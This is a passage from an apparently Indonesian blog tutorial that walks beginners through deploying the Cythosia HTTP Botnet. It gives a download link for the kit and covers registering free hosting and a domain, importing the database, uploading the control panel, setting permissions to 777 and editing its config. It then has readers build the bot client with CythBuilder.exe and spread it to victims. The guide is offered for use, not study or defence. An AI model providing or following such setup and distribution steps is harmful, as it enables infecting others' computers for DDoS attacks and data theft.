untuk berjalan automatis dalam suatu jaringan, masing-masing komputer
yang tergabung dalam jaringan botnet menjalankan perintah atau instruksi
yang diberikan oleh penggerak botnet (bot herder atau bot master) yang
dilakukan secara remote.Atau dalam bahasa yang lebih sederhana, jika
komputer anda terinfeksi botnet, maka saat komputer anda terhubung ke
jaringan, komputer anda akan menjalankan instruksi yang diberikan oleh
bot master yang bisa digunakan untuk keperluan DDOS, Logging,
Recover, dsb.
Pada kesempatan ini saya akan menTutorialkan gimana cara setting
dengan Cythosia HTTP Botnet yang di buat oleh “post mart3m”.
Apa yang diperlukan :
1. Cythosia HTTP Botnet, Download di 4shared saya di link
http://www.4shared.com/file/GTVnsTuh/Cythisia_Botnet.html
2. Web Hosting, Hosting Gratisan (http://azok.org/), Hosting
berbayar (http://www.ccihosting.com/)
3. Domain bisa di dapat disini (http://azok.org/)
4. http://download.microsoft.com/download/9/5/A/95A9616B-7A37-4AF6-BC36-D6EA96C8DAAE/dotNetFx40_Full_x86_x64.exe
5. Windows Installer 3.1 untuk .Net Framework 4
(http://www.microsoft.com/downloads/details.aspx?familyid=889482fc-5f56-4a38-b838-de776fd4138c&displaylang=en)
System requirements
1. Windows XP SP3
2. Windows Server 2003 SP2
3. Windows Vista SP1 or later
4. Windows Server 2008 (not supported on Server Core Role)
Windows 7
5. Windows Server 2008 R2 (not supported on Server Core Role)
Windows 7 SP1
6. Windows Server 2008 R2 SP1
Ok ! Langsung aja..
Karna ini untuk pemula kita menggunakan http://azok.org untuk
mendaftarkan domain dan mendaftar hosting.
Seperti tampilan ini..
Setelah mendaftar domain dan hosting di azok.org akan mendapatkan
pesan seperti ini
Setelahsampai sini periksa e-mail untuk mengaktifkan account kamu.
kamu akan mendapatkan informasi hosting dan domain, kemudian
login ke account Anda. Kamu akan melihat tampilan seperti di bawah ini
untuk mengatur domain dan Cpanel
membuat “account” dan membuat “subdomain” apa saja namanya yang
kamu mau ketikan / buat.
Tampilannya seperti ini …
Pilih dan Klik “MySQL Database” untuk membuat database.. Ketik / isi
nama database name,username dan password. Jangan lupa gunakan
notepad untuk mencatat nama database,username dan password, supaya
tidak lupa..
Berikut adalah gambar dari MySQL database Anda akan terlihat seperti ini
:
Setelah di klik phpmyadmin, kamu akan melihat tampilan phpmyadmin
seperti tampilan di bawah ini,
Lalu selanjutnya klik tab “impor” , lalu klik “Choose File” lalu cari dan
upload “dump.sql” yang berada di folder “Cythisia Botnet\Webpanel”
Seterusnya klik tombol “Go” setelah itu kamu akan mendapat konfirmasi
kalo file berhasil di Upload..
Seterusnya kembali lagi ke Cpanel dan klik “File Manager 1” Seperti
tampilan ini
Jangan bingung kalo berada di “File Manager”, langsung aja klik folder
"public_html." Seperti tampilan ini
Setelah berada di folder "public_html." langsung aja klik tombol “Upload”
terus browse / cari file zip “Webpanel.zip” berada di folder “Cythisia
Botnet”..
Pastikan kamu memilih upload di tombol bagian kanan / Archives
(zip,tar,tgz,gz) Selanjutnya klik tombol / tampilan tanda centang warna
hijau..
Seperti tampilan ini
Setelah di upload.. kembalikan ke folder public_html untuk melihat dan
memeriksa file/folder Webpanel , apa berhasil di upload.. Selanjutnya klik
folder Webpanel dan kasih tanda centang pada kotak di sebelah folder
sebelah kiri webpanel. Lalu klik tombol “Chmod” pada pojok kanan...
Selanjutnya centang semua kotak sehingga nilai chmod 777.. Jika sudah
klik tanda centang hijau
Setelah semua file di upload.. Sekarang kita lanjutkan ke pengaturan
MySQL.
Masih di File Manager sekarang masuk ke folder / file “/ Webpanel /
admin / inc / config.php” lalu klik edit..
Selanjutnya di file config.php edit Mysql server,user,password dan
nama database
Default mysql server adalah "mysql.azok.org"
Setelah itu laku coba deh.. dengan ke link
http://namawebkamu.azok.org/Webpanel/index.php
Pada saat visit ke link tersebut kamu akan di minta password..
default passswordnya adalah “admin” untuk merubah default
passsword .. Bisa di edit di folder - file “Webpanel\index.php”
Jika sudah sampai sini..
Selamat ya kamu sudah berhasil membangun bot server!!
Selanjutnya bagian terakhirnya kita membuat dan mengatur Bot Client
dengan mengklik file pada folder / direktori “Cythisia Botnet” pada file
“CythBuilder.exe”
Jika sudah di buat selanjutnya ya di sebarin dong... Seperti pada
tampilan ini
Demikian tutorial yang dapat saya sampaikan semoga bermanfaat..
Sign up here with your email















ConversionConversion EmoticonEmoticon